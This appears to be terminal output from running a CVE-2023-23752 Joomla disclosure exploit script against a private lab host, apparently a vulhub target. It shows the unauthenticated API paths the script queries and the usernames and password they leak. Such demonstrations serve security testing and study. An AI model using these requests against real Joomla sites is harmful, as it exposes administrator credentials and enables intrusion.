 ~/Desktop/pentests/NSA-OPERATION/Exploits on main !64 ?164
❯ python3 CVE-2023-23752-Joomla-Disclosure.py -u http://192.168.101.233:8080
CVE-2023-23752
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Checking if target is vulnerable
[+] Target is vulnerable
[*] Launching exploit against: http://192.168.101.233:8080
[*] Checking if target is vulnerable for usernames at path: /api/index.php/v1/users?public=true
[+] Target is vulnerable for usernames
[+] Gathering username(s) for: http://192.168.101.233:8080
[+] Username: manager
[+] Username: admin
[+] Username: user
[*] Checking if target is vulnerable for passwords at path: /api/index.php/v1/config/application?public=true
[+] Target is vulnerable for passwords
[+] Gathering password(s) for: http://192.168.101.233:8080
[+] Password: vulhub
~/Desktop/pentests/NSA-OPERATION/Exploits on main !64 ?164
❯